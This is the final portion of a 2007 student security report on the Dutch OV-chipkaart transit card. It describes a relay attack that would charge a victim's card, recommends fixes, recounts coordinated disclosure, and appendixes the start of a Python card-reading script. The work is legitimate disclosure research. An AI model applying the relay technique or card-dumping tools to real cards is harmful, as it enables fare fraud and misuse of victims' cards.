The practical feasibility of a relay attack has been demonstrated by various researchers. Both Hancke [\[26\]](#page-35-7) and Kasper, Carluccio and Paar [\[25\]](#page-35-6) successfully implemented and demonstrated it. The most critical factor in relay attacks is the timing. Due to the presence of the connection between the fake card and the remote reader the communication between the local reader and the real tag suffers from increased latency. According to Hancke and Kasper, timing limits are rarely enforced strictly enough for this to be a problem.

If complete Mifare functionality is implemented in the Nokia NFC phone described in section [4.3,](#page-15-3) two of such phones might be sufficient to carry out the attack. These devices offer all required functionality: tag emulation, reader functionality and a phone connection between the two.

This opens the way to digital pickpocketing. If an attacker presents the fake card to a reader and an accomplice gets a connected remote reader within reading distance of a victim's card, the attacker can use the fake tag to complete any transaction while the real card is being charged. With this technique, it would be possible to use the OV-chipkaart of an innocent victim to check in or check out, without the victim being aware of it. This attack would have to be carried out twice; once to check-in at the beginning of a trip, once to check-out at the end. Although ticket inspections in the metro are relatively rare, an inspector would obviously not be fooled by the device.

Because encryption is irrelevant in this attack – the encrypted commands and responses are simply directly forwarded in each direction – this attack is relevant not only to the Mifare Ultralight, but also to the Mifare Classic 4k.

There is no way for a victim to detect this attack, because there is no way for the victim to notice his card is being activated. Therefore a preventive solution is required. Experiments by Kasper, Carluccio and Paar [\[25\]](#page-35-6) show that a single layer of aluminum foil wrapped around the card is sufficient to prevent it from being read. Unfortunately the consequence of using such a protective shell is the added need to remove it from its shell every time it has to be used in a valid transaction.# <span id="page-19-0"></span>6 Recommendations

Based on our experience with the OV-chipkaart system and its weaknesses, we present the following recommendations. These recommendations are in addition to the specific solutions to the problems described in section [3.](#page-11-0)

### <span id="page-19-1"></span>6.1 Adopt a more open approach to security

We recommend that organisations involved in the implementation of systems of this magnitude allow and support public security evaluations of such system. We commend the use well documented standards such as Mifare Ultralight, but regret that documentation regarding OV-chipkaart specific matters is not available for public scrutiny.

An open approach to security allows public research, generally resulting in more robustness and stronger security of systems. A secretive approach to security may result in many unnoticed vulnerabilities in live systems, which may be abused by people with dubious motives. Only when you are lucky students with good intentions find your problem first.

### <span id="page-19-2"></span>6.2 Discontinue the Mifare Ultralight disposable OV-chipkaart

From a security viewpoint Mifare Ultralight cards have a major disadvantage over Mifare Classic 4k cards. While the latter are protected from reading and writing by untrusted parties that do not know a secret key, the former are publicly readable and partly writable. It is exactly for this reason that this report focuses mainly at Mifare Ultralight cards. Although the vulnerabilities we have uncovered can all be solved, there is no way to defend a Mifare Ultralight card against a spoofing attack as described in section [5.1.](#page-17-1)

Switching all products to the significantly better protected Mifare Classic 4k cards would greatly increase the security of the OV-chipkaart system. Unfortunately cost is a considerable drawback to such a measure; the Mifare Classic 4k cards are more expensive than their less secure Ultralight cousins. Nonetheless this would be a smart investment in the overall security of the OV-chipkaart system.

# <span id="page-19-3"></span>6.3 Encrypt all data on the disposable OV-chipkaart

In case the Mifare Ultralight cards are not phased out as recommended above, we recommend one significant design change to the data on the disposable OV-chipkaart. As explained in section [2.3.1,](#page-8-1) half of each transaction on a card is unencrypted, the other half encrypted. The unencrypted part shows information such as the transaction counter, the city, the type of transaction, the date and the time. This information can be read by anyone with access to the card.

There are two main arguments in favour of encrypting this information. Firstly, this information is a precious gift to any attacker interested in learning how a disposable OV-chipkaart works, while the current attitude of Trans Link Systems seems to be secrecy regarding security. Each bit of information gained, makes finding potential attacks easier. Although the vulnerabilities discussed in section [3](#page-11-0) could have been uncovered even if the transactions had been completely encrypted, having the information made the process significantly easier.

A second argument is related to privacy. Although the unencrypted data does not contain much more than the data on a regular strip ticket (strippenkaart), there is no pressing need for it to be unencrypted and publicly readable. Apart from semi-compatibility with readers that are unable to decrypt the encrypted data, we have been unable to determine any compelling reason for leaving a part of the data unencrypted.

Based on these arguments we recommend changing the design of the data on the card so that transactions are completely encrypted.# <span id="page-20-0"></span>6.4 Improve the public information about the OV-chipkaart

A major part of the success of the introduction of the OV-chipkaart depends on convincing the customers to accept the system. Critical in such a task is the need to give customers correct and consistent information. During our research we encountered various situations in which we received incorrect, inconsistent or incomplete information, both from documentation such as flyers and brochures and from OV-chipkaart staff. Especially information relating to the disposable OV-chipkaart is often deficient. The training of OV-chipkaart staff is definitely an issue which should receive some attention.# <span id="page-21-0"></span>7 Conclusions

In this report we present a security analysis of the Mifare Ultralight based disposable OV-chipkaart, which is currently being introduced in the Netherlands. The OV-chipkaart is intended to replace current public transport payment methods by 2009.

Based on an analysis of the data gathered throughout the project several experiments were attempted using publicly available and affordable equipment, resulting in the discovery of three vulnerabilities. The most serious vulnerability allowed free travel. We were very surprised to find such a critical vulnerability in a system which is actively being used. Such an obvious and critical vulnerability should have been found, either by the manufacturer or during earlier security reviews.

In addition to solutions to these specific vulnerabilities, we present several more general recommendations. First of all, and the most important, we suggest a more open attitude towards public security evaluations to improve the quality of the system. Secondly we recommend removing Mifare Ultralight cards from the OV chipkaart product line, because the fully accessible nature of those cards opens many avenues of attack. Our third recommendation applies if Mifare Ultralight cards remain in use and constitutes the encryption of all data on the disposable OV-chipkaart.

#### Future work

Further research into this subject may focus on performing a spoofing and a relay attack on the OV-chipkaart. Although it has been demonstrated by others that these attacks are feasible, demonstrating such an attack in the context of the OV-chipkaart would greatly increase the awareness of people to the security problems that are attached to the use of RFID technology. The devices that would have to be developed could also serve the purpose of allowing more varied tests and more detailed analysis.

Another interesting subject could be the decryption of the encrypted parts of the data on the disposable OV-chipkaart. Additionally crypto-analysis might be done on the CRYPTO1 algorithm that is used by Mifare Classic 4k cards that are used as permanent OV-chipkaart. Our findings regarding the data on the Mifare Ultralight cards might serve as a stepping stone in such a project.# <span id="page-22-0"></span>8 Epilogue

# July 1, 2007

The goal of this project was to evaluate and if possible improve the security of the OV-chipkaart. Therefore we decided at the start of this project to inform Trans Link Systems of any vulnerabilities we might encounter, before making our results public. We believed, and still do, that it is important to give the owner of a system a chance to solve a problem before making it public, to prevent any vulnerabilities from being exploited.

Because we did indeed find several vulnerabilities, we contacted Trans Link Systems and presented our results. We must express our gratitude to our contacts within Trans Link Systems for their constructive attitude in their contact with us. We believe the problem was approached in a very professional manner. As far as we have been able to determine, adequate measures have been taken to resolve the problems.

Unfortunately solving issues takes time, especially in a project as large as the OV-chipkaart. Because our intention is to solve a problem and not create one, we have decided of our own accord not to publish the exact details of the vulnerability that allows free travel until a later date, to allow a solution to be implemented and prevent the vulnerability from being exploited.

### July 6, 2007

On Monday July 2, 2007 the Dutch press was made aware of the problem in a joint press release sent out by the University of Amsterdam and Trans Link Systems. The news was picked up by various information technology related news websites. In addition, on July 3, 2007 we had interviews with the free daily newspaper Spits and the radio show Radio 1 Online.

We concluded our project by presenting our work in a public presentation on July 4, 2007. In this presentation we did not yet release the details of the vulnerability we uncovered.

### July 26, 2007

On July 18, 2007 we were asked by the RET in Rotterdam to test a new version of the reader software which was about to be put into the OV-chipkaart readers. This new version was supposed to solve the vulnerabilities we uncovered.

Before testing the new software, we verified that the problems were present in the old version. That was indeed the case. Once the new software had been activated, we set about testing the three vulnerabilities we described in section [3](#page-11-0) of this report.

It turned out that the two most serious problems have been solved. It is no longer possible to reset a card so that it can be used to check in indefinitely. In addition, the defence mechanism described in section [2.2.2](#page-6-2) can no longer be disabled.

The only problem that remains, is the possibility of doing multiple check-outs, by rewriting a card after travel to the state it was in during travel. In contrast to the previous to problems, solving this issue requires a change in the design of the software, which makes changing it more complicated. Luckily the impact of this vulnerability is only minor. Being able to check out is not much use if you can not check in.

Because the problem has been solved, we have decided to release the entire report including the section containing the details of the vulnerability which allowed free travel.

### April 13, 2008

Almost a year has passed since we did our work on the disposable OV-chipkaart. A lot has happened since then. In recognition of our work, we received the Joop Bautz Information Security Award 2007 [\[27\]](#page-35-8). Each year this award is presented by the Platform voor Informatie Beveiliging, ISACA, ECP.NL and NOREA to the most promising and current publication in the area of information security.

Meanwhile, the research into this topic has not stopped either. On the contrary: several of the potential attacks we described in our report have become reality. Just before the end of 2007, Karsten Nohl and HenrykPlotz announced they had reverse engineered the CRYPTO1 algorithm used in Mifare Classic 1K and Mifare Classic 4K cards [\[28\]](#page-35-9) [\[29\]](#page-35-10). Soon after, Roel Verdult from the Radboud Universiteit Nijmegen demonstrated a practical implementation of the spoofing attack against the disposable OV-chipkaart which we described in section [5.1](#page-17-1) [\[30\]](#page-35-11). Recently the same group of researchers from the Radboud Universiteit Nijmegen have created and demonstrated a device which allows them to crack Mifare Classic keys in a matter of seconds [\[31\]](#page-35-12).

A good overview of the developments over the last few months can be found at [\[32\]](#page-35-13). The political upheaval surrounding this matter over the last few months has been significant and these interesting times are far from over yet.# Appendix

In this Appendix we present the scripts we created based on Adam Laurie's RFIDIOt python library.

# ovread.py

```
#!/usr/bin/python
#
# Authors:
# * M.E. van der Schee (mvdschee@os3.nl)
# * P.J. Siekerman (pjsiekerman@os3.nl)
#
# This program is written to simplify copying data from a
# Mifare Ultralight card to disk.
#
# This program is easy to use: Present a card to the reader,
# wait for the beep and remove the card.
#
# We thank Adam Laurie for writing RFIDIOt an making it publicly
# available so that we could base this script on his tools.
# We've used version 0.1n.
#
# RFIDIOt depends on:
# * python
# * python-serial
# * python-crypto
# * python-imaging
#
# Before using this script make sure you edit RFIDIOtconfig.py and
# set line="/dev/ttyS0" when the reader is connected to COM1 and
# line="/dev/ttyS1" when it is connected to COM2.
#
# See http://www.rfidiot.org/ for more information.
#
import RFIDIOtconfig
import re
import time
import sys
import os
# Use RFIDIOt library
try:
 card=RFIDIOtconfig.card
except:
 os._exit(False)
# Endless loop
while True:
  # Tell the user what to do
 print 'place card'
 # Wait for card
